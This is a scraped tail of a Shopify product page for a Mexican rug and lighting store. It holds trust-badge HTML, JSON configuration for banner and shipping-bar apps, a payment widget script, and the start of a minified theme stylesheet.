                            "
                        >Tu paquete viaja seguro
</span>
                    
                </div>
            

            

            
        </div>
    

        <div 
            class="icon-block"
            style="
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/shield.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Pago Seguro
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >Compra segura y fácil
</span>
                    
                </div>
            

            

            
        </div>
    
  </div>
</div>
<!-- END app snippet -->
</div>

<style>
  #cta:hover {
    opacity: 0.8;
  }

  @media(max-width: 400px) {
    #cta-button {
      padding: 10px 12px;
    }
  }
</style>

<script>
  window.essentialBannersConfigs = [{"id":"eb7ca77f-4dca-45a2-83d6-2ff6df649e7a","created_at":"2024-08-17T04:14:36.083587+00:00","content":{"name":"TAPETES","title":"Free Shipping","subheading":"Delivered to Your doorstep, on us!","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/delivery2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":["external"],"linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"externalUrl":"https:\/\/www.dorzav.mx","badgeType":["icon-block"],"icons":[{"externalUrl":"","title":"Envio Gratis","subheading":"¡Sin costos extras!","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/delivery2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":831},{"externalUrl":"","title":"Envio Protegido","subheading":"Tu paquete viaja seguro","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/box2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":569},{"externalUrl":"","title":"Pago Seguro","subheading":"Compra segura y fácil","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/shield.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":292}],"paymentIcons":[{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Mastercard2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":947},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Visa2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":496},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/americanexpress-color-large.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":471},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/ApplePay.svg?t=2023-11-13T06%3A22%3A42.571Z","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":336}],"translations":[]},"design":{"selectedTemplate":"minimal","backgroundStyle":["monochrome"],"monochromeColorHex":"#FFFFFF","gradients":{"startHex":"#DDDDDD","endHex":"#FFFFFF","angle":90},"cornerRadius":8,"borderSize":1,"borderColor":{"hex":"#c5c8d1"},"spacing":{"insideTop":16,"insideBottom":16,"outsideTop":20,"outsideBottom":20},"icon":{"size":32,"originalColor":true,"color":{"hex":"#333333"},"background":{"hex":"#ffffff"},"cornerRadius":4},"typography":{"font":"inherit","title":{"size":16,"color":{"hex":"#202223"}},"subheading":{"size":14,"color":{"hex":"#96a4b6"}}},"cta":{"text":{"size":14,"color":{"hex":"#fafafa"}},"background":{"hex":"#202223"},"cornerRadius":4},"iconsPerRow":{"desktop":"","mobile":""}},"placement":{"type":"product-page","placementType":["products-in-collections"],"specificPlacements":[],"productsInCollections":[{"id":"gid:\/\/shopify\/Collection\/266699604120","title":"Tapetes Decorativos","collectionHandle":"tapetes-decorativos","formattedId":266699604120}],"productTags":[],"cartPlacement":"top","locationType":"","showInCountries":[]},"shop":"dorzav-lighting.myshopify.com","status":"Published","priority":79248,"title":"Free Shipping"}]
  window.essentialProductTags = ["Cirali","SuperPromo25","Tapetes de Turquía","Tapetes Decorativos","Tapetes Fabricados a Máquina"]
  window.essentialCurrentProductId = 7179634114712;
  window.essentialStoreDomain = "www.dorzav.mx";
  
  if (!window.essentialBannersConfigs) {
    window.essentialBannersConfigs = [];
  }
</script>

<script src="https://cdn.shopify.com/extensions/019aa308-4342-73d4-a1f8-4706f0e84daf/shopify-app-template-67/assets/banners-essential-apps.js" defer></script>


</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "product"
  };
</script>


</div><div id="shopify-block-AemlXaDBPMzBlL0pjM__8857984110089213392" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: hextom_usb_main --><script type="application/javascript">
  window.hextom_usb = {
    p1: [
        
        
      {
        'v1': "0,1",
        'v2': "shopify",
        'v3': "MC09X06",
        'v4': "41479765196952",
        'v5': "deny",
      },
        
      {
        'v1': "0,0",
        'v2': "shopify",
        'v3': "MC032X061",
        'v4': "41498417987736",
        'v5': "deny",
      },
        
      {
        'v1': "0,1",
        'v2': "shopify",
        'v3': "MC003X002",
        'v4': "41498418020504",
        'v5': "deny",
      },
        
      {
        'v1': "0,0",
        'v2': "shopify",
        'v3': "MC033X042",
        'v4': "41498418053272",
        'v5': "deny",
      },
        
      {
        'v1': "0,0",
        'v2': "shopify",
        'v3': "MC004X003",
        'v4': "41498418086040",
        'v5': "deny",
      }
        
        
    ],
    p2: [
        
        
      "ilariC"
        ,
        
      "52omorPrepuS"
        ,
        
      "aíuqruT ed setepaT"
        ,
        
      "sovitaroceD setepaT"
        ,
        
      "aniuqáM a sodacirbaF setepaT"
        
        
        
    ],
    p3: {
        
    },
  };
</script>
<!-- END app snippet -->
<script type="application/javascript">
    
    window.hextom_usb_config = {"shop_active":"yes","campaign_configs":[],"boost_configs":[{"boost_id":594018,"name":"Prueba","selected_products_type":"all","selected_products":"[]","selected_products_tag":"","selected_countries":"","selected_customers_type":"all","selected_customers_tag":"","selected_customers_spent":100.0,"schedule_type":"always","schedule_has_end_date":false,"schedule_start_utc":"","schedule_end_utc":"","global_text_color":"#212B35","font_selected":"inherit","prod_global_alignment_selected":"left","prod_global_alignment_selected_mobile":"left","prod_home_is_on":false,"prod_static_is_on":false,"prod_static_msg":"FREE Shipping on orders over $50","prod_static_emoji":"🚚","prod_static_font_size":14.0,"prod_static_is_custom_position":false,"prod_deadline_is_on":false,"prod_deadline_delivery_speed":7.0,"prod_deadline_cutoff_utc":"2025-11-07T17:00:00.000Z","prod_deadline_weekdays":"[\"1\",\"2\",\"3\",\"4\",\"5\"]","prod_deadline_carrier_delivery_weekdays":"[\"1\",\"2\",\"3\",\"4\",\"5\"]","prod_deadline_threshold_hours":72.0,"prod_deadline_emoji":"🚚","prod_deadline_is_display_cutoff_timer":true,"prod_deadline_cutoff_timer_style":"hour-min-sec","prod_deadline_msg_before_cutoff":"Order within","prod_deadline_msg_after_cutoff":"","prod_deadline_msg_before_delivery":"to get it by","prod_deadline_msg_after_delivery":"!","prod_deadline_color_delivery":"#ed2d2e","prod_deadline_color_cutoff":"#008a00","prod_deadline_font_size":14.0,"prod_deadline_language":"english","prod_deadline_date_annotation":"mm-dd","prod_deadline_is_custom_position":true,"prod_atc_button_is_on":false,"prod_atc_button_animation_selected":"ht-emitting","prod_atc_button_animation_emitting_color":"#DDA330","prod_bogo_is_on":false,"prod_bogo_buy_msg_before":"Buy","prod_bogo_buy_msg_quantity":"2","prod_bogo_buy_msg_after":"t-shirts","prod_bogo_get_msg_before":"get","prod_bogo_get_msg_item_y":"a hat","prod_bogo_get_msg_after":"50% off","prod_bogo_get_msg_item_y_link":"https://dorzav-lighting.myshopify.com/products/undefined","prod_bogo_get_msg_item_y_link_color":"#FF6162","prod_bogo_font_size":14.0,"prod_bogo_emoji":"🎁","prod_bogo_item_y":"{}","prod_bogo_is_custom_position":false,"prod_countdown_is_on":false,"prod_countdown_msg":"Deal of the Day","prod_countdown_msg_font_size":14.0,"prod_countdown_msg_font_size_mobile":14.0,"prod_countdown_fixed_minutes":60.0,"prod_countdown_expire_type":"restart","prod_countdown_expire_message":"Almost out of time, checkout now to avoid losing your deal","prod_countdown_out_of_stock_type":"display","prod_countdown_bkg_color_start":"#FF6162","prod_countdown_bkg_color_end":"#FF9766","prod_countdown_digit_color":"#FFFFFF","prod_countdown_digit_font_size":24.0,"prod_countdown_digit_font_size_mobile":24.0,"prod_countdown_type":"session","prod_countdown_generic_end_date":"2023-12-19","prod_countdown_generic_end_time":"17:00","prod_countdown_generic_end_utc":"","prod_countdown_timer_style":"colon","prod_countdown_time_language":"english","prod_countdown_is_custom_position":false,"prod_real_stock_is_on":false,"prod_real_stock_msg_before":"Compralo ahora, solo quedan","prod_real_stock_msg_after":"Unidades","prod_real_stock_display_number":true,"prod_real_stock_display_bar":true,"prod_real_stock_total_type":"all","prod_real_stock_display_variant_name":true,"prod_real_stock_threshold":20,"prod_real_stock_range_max":100,"prod_real_stock_font_size":14.0,"prod_real_stock_bkg_color_start":"#DDA330","prod_real_stock_bkg_color_end":"#DDA330","prod_real_stock_is_custom_position":false,"prod_trust_is_on":true,"prod_trust_msg":"Pago seguro y confiable con","prod_trust_font_size":14.0,"prod_trust_is_custom_position":true,"prod_payment_badge_type_selected":"multicolor","prod_payment_badge_multicolor_selected":"img/usb/payments-logo/MercadoPago.png,img/usb/payments-logo/AmericanExpress-alt1.png,img/usb/payments-logo/MasterCard-alt2.png,img/usb/payments-logo/Visa-alt1.png","prod_payment_badge_single_color_badge_color":"#212B35","prod_payment_badge_single_color_selected":"visa,mastercard-alt","prod_payment_badge_size":"medium","prod_payment_badge_size_custom_desktop":22.0,"prod_payment_badge_size_custom_mobile":22.0,"prod_trust_advanced_is_on":false,"prod_trust_advanced_badges_selected":"badge_pic/usb/513149/9750a9ab-cdca-4dd4-93ca-dfec263584f2.png","prod_trust_advanced_is_custom_position":false,"prod_trust_advanced_badge_size":"small","prod_trust_advanced_badge_size_custom_desktop":75.0,"prod_trust_advanced_badge_size_custom_mobile":75.0,"coll_is_on":false,"home_is_on":false,"coll_prod_image_label_is_on":false,"coll_type_selected":"timer","coll_countdown_bkg_color_start":"#FF6162","coll_countdown_bkg_color_end":"#FF9766","coll_countdown_digit_color":"#FFFFFF","coll_countdown_digit_font_size_desktop":16.0,"coll_countdown_digit_font_size_mobile":14.0,"coll_countdown_location_selected":"top_left","coll_countdown_timer_style":"colon","coll_text_msg":"Spring Special","coll_text_font_size_desktop":14.0,"coll_text_font_size_mobile":11.0,"coll_text_bkg_color_start":"#FF6162","coll_text_bkg_color_end":"#FF9766","coll_text_color":"#FFFFFF","coll_text_location_selected":"top_right","coll_text_shape_selected":"square","coll_sticker_is_on":false,"coll_sticker_selected":"","coll_sticker_location_selected":"top_right","coll_sticker_size":"medium","coll_sticker_size_custom_desktop":70.0,"coll_sticker_size_custom_mobile":60.0,"coll_sticker_size_product_page":"medium","coll_sticker_size_product_page_custom_desktop":70.0,"coll_sticker_size_product_page_custom_mobile":60.0,"cart_checkout_button_is_on":false,"cart_checkout_button_animation_selected":"ht-noAnimation","cart_checkout_button_animation_emitting_color":"#FF6162","cart_is_on":false,"cart_type_selected":"timer","cart_is_displaying_in_drawer":false,"cart_countdown_msg_before":"Reserve for","cart_countdown_msg_after":"","cart_countdown_fixed_minutes":15.0,"cart_countdown_expire_type":"message","cart_countdown_expire_message":"Almost out of time, checkout now to avoid losing your deal","cart_countdown_msg_font_size":12.0,"cart_countdown_bkg_color_start":"#FF6162","cart_countdown_bkg_color_end":"#FF9766","cart_countdown_msg_color":"#FFFFFF","cart_countdown_shape_selected":"square","cart_text_msg":"Almost out of time, checkout now to avoid losing your deal","cart_text_msg_font_size":12.0,"cart_text_bkg_color_start":"#FF6162","cart_text_bkg_color_end":"#FF9766","cart_text_msg_color":"#FFFFFF","cart_text_shape_selected":"square","cart_bogo_msg1_item_x_before":"Buy","cart_bogo_msg1_item_x_after":"more t-shirt","cart_bogo_msg1_item_y_before":"get","cart_bogo_msg1_item_y":"a hat","cart_bogo_msg1_item_y_after":"50% off","cart_bogo_msg1_item_y_link_color":"#FFFFFF","cart_bogo_msg2_item_y_before":"Add","cart_bogo_msg2_item_y":"a hat","cart_bogo_msg2_item_y_after":"to cart and get it 50% off now","cart_bogo_msg2_item_y_link_color":"#FFFFFF","cart_bogo_msg3":"All set! The discount will be automatically applied at checkout.","cart_bogo_msg_font_size":12.0,"cart_bogo_bkg_color_start":"#FF6162","cart_bogo_bkg_color_end":"#FF9766","cart_bogo_msg_color":"#FFFFFF","cart_bogo_shape_selected":"square","checkout_is_on":false,"checkout_type_selected":"text","checkout_is_custom_position":false,"checkout_countdown_msg_before":"Checkout within","checkout_countdown_msg_after":"so we don't run out of stock","checkout_countdown_fixed_minutes":5.0,"checkout_countdown_expire_type":"message","checkout_countdown_expire_message":"Checkout now so we don't run out of stock","checkout_countdown_emoji":"🎁","checkout_countdown_color":"#212B35","checkout_countdown_font_size":16.0,"checkout_countdown_alignment_selected":"left","checkout_text":"Checkout now so we don't run out of stock","checkout_text_emoji":"🎁","checkout_text_color":"#212B35","checkout_text_font_size":16.0,"checkout_text_alignment_selected":"left","checkout_trust_is_on":false,"checkout_trust_alignment_selected":"right","checkout_payment_badge_msg":"","checkout_payment_badge_font_size":14.0,"checkout_payment_badge_type_selected":"multicolor","checkout_payment_badge_is_custom_position":false,"checkout_payment_badge_multicolor_selected":"","checkout_payment_badge_single_color_badge_color":"#212B35","checkout_payment_badge_single_color_selected":"","checkout_trust_advanced_is_on":false,"checkout_trust_advanced_badges_selected":"","checkout_trust_advanced_alignment_selected":"right","checkout_trust_advanced_is_custom_position":false,"translation":"","locales":[]}],"money_format":"$ {{amount}}","storefront_token":"4e95c1da37aadb73a7ad686e1fa437ba"};
    
</script>


</div><div id="shopify-block-AbDFJWWZRV0dtSmpxY__11704864806307981657" class="shopify-block shopify-app-block">

<script
  id="kpay-advertising-script"
  src="https://cdn.kueskipay.com/widgets.js?authorization=c5882e46-dd48-426a-9147-35f507035bee&sandbox=false&integration=shopify&version=v1.0"
  defer="defer"
  onload="install()"
></script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.dorzav.mx/cdn/shop/t/33/assets/base.css?v=115610515854116112791761328342
body_size: 55467
content:
/** Shopify CDN: Minification failed

Line 9:296572 Expected ":"
Line 9:296573 Expected identifier but found "0px"
Line 9:324761 Expected identifier but found "."
Line 9:325521 Expected identifier but found "."

**/
html {scroll-behavior: smooth;}img, video {max-width: 100%;height: auto;vertical-align: bottom;}button {background-color: transparent;outline: none;border: none;color: rgb(var(--color-foreground));}button:not([disabled]), copy-button, popup-copy-button {cursor: pointer;}a {color: inherit;}a:not(:hover) {text-decoration: none;}@media screen and (max-device-width: 480px) {body {-webkit-text-size-adjust: 100%;}}.display-block, splide-component {display: block;}.grid, .list-unstyled, summary {list-style: none;}.customer a, .link, .share-button__button:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.link-with-icon, .nowrap {white-space: nowrap;}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close, .quantity__rules-cart .loading-overlay:not(.hidden)~*, .visibility-hidden, product-info .loading-overlay:not(.hidden)~* {visibility: hidden;}details[open]>.header__submenu, details[open]>.search-modal, details[open]>.share-button__fallback {animation: animateMenuOpen var(--duration-default) ease;}.header__menu-item:hover .header__active-menu-item, details[open]:hover>.header__menu-item {text-decoration-thickness: 0.2rem;}.badge, .break, .header__heading-link {word-break: break-word;}.color-background-1, :root {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: 0.85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: 0.1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground);}.color-background-2 {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1);}.color-inverse {--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1);}.color-accent-1, .color-accent-2 {--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground);}.color-accent-1 {--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1);}.color-accent-2 {--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2);}.color-foreground-outline-button {--color-foreground: var(--color-base-outline-button-labels);}.color-foreground-accent-1 {--color-foreground: var(--color-base-accent-1);}.color-foreground-accent-2 {--color-foreground: var(--color-base-accent-2);}.color-foreground-text {--color-foreground: var(--color-base-text);}.accent-color-outline-button {--accent-color: var(--color-base-outline-button-labels);}.accent-color-accent-1 {--accent-color: var(--color-base-accent-1);}.accent-color-accent-2 {--accent-color: var(--color-base-accent-2);}.accent-color-background-1 {--accent-color: var(--color-base-background-1);}.accent-color-background-2 {--accent-color: var(--color-base-background-2);}.accent-color-text {--accent-color: var(--color-base-text);}.accent-2-color-outline-button {--accent-2-color: var(--color-base-outline-button-labels);}.accent-2-color-accent-1 {--accent-2-color: var(--color-base-accent-1);}.accent-2-color-accent-2 {--accent-2-color: var(--color-base-accent-2);}.accent-2-color-background-1 {--accent-2-color: var(--color-base-background-1);}.accent-2-color-background-2 {--accent-2-color: var(--color-base-background-2);}.accent-2-color-text {--accent-2-color: var(--color-base-text);}.text-color-outline-button {color: rgb(var(--color-base-outline-button-labels));--color-foreground: var(--color-base-outline-button-labels);}.text-color-accent-1 {color: rgb(var(--color-base-accent-1));--color-foreground: var(--color-base-accent-1);}.text-color-accent-2 {color: rgb(var(--color-base-accent-2));--color-foreground: var(--color-base-accent-2);}.text-color-background-1 {color: rgb(var(--color-base-background-1));--color-foreground: var(--color-base-background-1);}.text-color-background-2 {color: rgb(var(--color-base-background-2));--color-foreground: var(--color-base-background-2);}.text-color-text {color: rgb(var(--color-base-text));--color-foreground: var(--color-base-text);}.color-accent-1, .color-accent-2, .color-background-2, .color-inverse {--color-link: var(--color-foreground);--alpha-link: 0.7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1;}.button--secondary, .button--tertiary {--color-button-text: var(--color-base-outline-button-labels);}.button--secondary {--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0;}.color-accent-1 .button--secondary, .color-accent-2 .button--secondary, .color-background-2 .button--secondary, .color-inverse .button--secondary {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.button--tertiary {--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: 0.2;}.color-accent-1 .button--tertiary, .color-accent-2 .button--tertiary, .color-background-2 .button--tertiary, .color-inverse .button--tertiary {--color-button: var(--color-foreground);--color-button-text: var(--color-foreground);}.color-background-1, .color-background-2, :root {--color-card-hover: var(--color-base-text);}.color-inverse {--color-card-hover: var(--color-base-background-1);}.color-accent-1, .color-accent-2 {--color-card-hover: var(--color-base-solid-button-labels);}.color-icon-text, :root {--color-icon: rgb(var(--color-base-text));}.color-icon-accent-1 {--color-icon: rgb(var(--color-base-accent-1));}.color-icon-accent-2 {--color-icon: rgb(var(--color-base-accent-2));}.color-icon-outline-button {--color-icon: rgb(var(--color-base-outline-button-labels));}.material-icon--custom-color {color: var(--color-icon);}.contains-card--product, .product-card-wrapper .card {--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment);}.collection-card-wrapper .card, .contains-card--collection {--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment);}.article-card-wrapper .card, .contains-card--article {--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment);}.contains-content-container, .content-container {--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible);}.contains-media, .global-media-settings {--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible);}.hidden, .no-js-inline, .no-js:not(html), html.no-js .no-js-hidden {display: none !important;}html.no-js .no-js:not(html) {display: block !important;}html.no-js .no-js-inline {display: inline-block !important;}.page-width {max-width: var(--page-width);margin: 0 auto;padding: 0 1.5rem;}.page-width-desktop {padding: 0;margin: 0 auto;}.page-width--full {max-width: none;}.isolate {position: relative;z-index: 0;}.circle {border-radius: 50%;overflow: hidden;}.full-width {width: 100%;}.fit-content, .select.fit-content {width: fit-content;}.margin-0 {margin: 0;}.flex {display: flex;}.flex-center {display: flex;align-items: center;justify-content: center;}.flex-space-between {display: flex;align-items: center;justify-content: space-between;}.flex-align-center {align-items: center;}.flex-justify-start, .flex-justify-left {justify-content: flex-start;}.flex-justify-center {justify-content: center;}.flex-justify-end, .flex-justify-right {justify-content: flex-end;}.flex-grow {flex-grow: 1;}.flex-shrink-0 {flex-shrink: 0;}.text--bold {font-weight: var(--font-body-weight-bold);}.section+.section {margin-top: var(--spacing-sections-mobile);}.element-margin-top {margin-top: 5rem;}.pointer-events--none {pointer-events: none;}.color-accent-1, .color-accent-2, .color-background-1, .color-background-2, .color-inverse, .color-custom, body {color: rgba(var(--color-foreground), 0.9);background-color: rgb(var(--color-background));}.custom-border {border: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));}.custom-border-hex {border: solid var(--border-thickness) var(--border-color);}.custom-border-radius {border-radius: var(--border-radius);}.custom-bg {background: var(--bg-color);}.no-background {background: none;}.text-color {color: var(--text-color);}.index-0 {--index: 0;}.index-1 {--index: 1;}.index-2 {--index: 2;}.index-3 {--index: 3;}.index-4 {--index: 4;}@media screen and (min-width: 750px) {.desktop-index-0 {--index: 0;}.desktop-index-1 {--index: 1;}.desktop-index-2 {--index: 2;}.desktop-index-3 {--index: 3;}.desktop-index-4 {--index: 4;}.desktop-hidden {display: none !important;}}@media screen and (max-width: 749px) {.mobile-index-0 {--index: 0;}.mobile-index-1 {--index: 1;}.mobile-index-2 {--index: 2;}.mobile-index-3 {--index: 3;}.mobile-index-4 {--index: 4;}.mobile-hidden {display: none !important;}}.track-order-form {padding-bottom: 2rem;margin: 0 auto;max-width: 60rem;}.track-order-form .field {margin-top: 3rem;}.background-secondary {background-color: rgba(var(--color-foreground), 0.04);}.grid-auto-flow {display: grid;grid-auto-flow: column;}.page-margin, .shopify-challenge__container {margin: 7rem auto;}.rte-width {max-width: 82rem;margin: 0 auto 2rem;}.list-unstyled {margin: 0;padding: 0;}.visually-hidden {position: absolute !important;overflow: hidden;width: 1px;height: 1px;margin: -1px;padding: 0;border: 0;clip: rect(0 0 0 0);word-wrap: normal !important;}.visually-hidden--inline {margin: 0;height: 1em;}.overflow-hidden, .overflow-hidden-mobile, .overflow-hidden-tablet {overflow: hidden;}body.overflow-hidden {height: 100vh;}.skip-to-content-link:focus {z-index: 9999;position: inherit;overflow: auto;width: auto;height: auto;clip: auto;}.icon-arrow, .title-wrapper-with-link .link-with-icon svg {width: 1.5rem;}.full-width-link {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;}.disclosure-has-popup, .media, summary {position: relative;}::selection {background-color: rgba(var(--color-foreground), 0.2);}.text-body {font-size: 1.5rem;letter-spacing: 0.06rem;line-height: calc(1 + 0.8 / var(--font-body-scale));font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.h0, .h1, .h2, .h3, .h4, .h5, h1, h2, h3, h4, h5 {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);letter-spacing: calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color: rgb(var(--color-foreground));line-height: calc(1 + var(--font-heading-line-height) / max(1, var(--font-heading-scale)));word-break: break-word;}.h6, .link--text:hover, blockquote, h6 {color: rgba(var(--color-foreground), 0.9);}.hxl {font-size: calc(var(--font-heading-scale) * 4rem);}.h0 {font-size: calc(var(--font-heading-scale) * 3.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 2.25rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.7rem);}.h4, h4 {font-size: calc(var(--font-heading-scale) * 1.45rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.2rem);}.font-size--desktop-auto {font-size: var(--font-size);}@media only screen and (min-width: 750px) {.hxl {font-size: calc(var(--font-heading-scale) * 5.5rem);}.h0 {font-size: calc(var(--font-heading-scale) * 4.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 3rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2.4rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.8rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.font-size--desktop-auto {font-size: calc(var(--font-size) * 1.15);}}.h6, h6 {margin-block-start: 1.67em;margin-block-end: 1.67em;}.font-size, .font-size--responsive {font-size: var(--font-size);}@media only screen and (max-width: 749px) {.font-size--responsive {font-size: var(--mobile-font-size);}}.heading-font {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);}blockquote {font-style: italic;border-left: 0.2rem solid rgba(var(--color-foreground), 0.2);padding-left: 1rem;}.caption {font-size: 1rem;letter-spacing: 0.07rem;line-height: calc(1 + 0.7 / var(--font-body-scale));}.caption-with-letter-spacing {font-size: 1rem;letter-spacing: 0.13rem;line-height: calc(1 + 0.2 / var(--font-body-scale));text-transform: 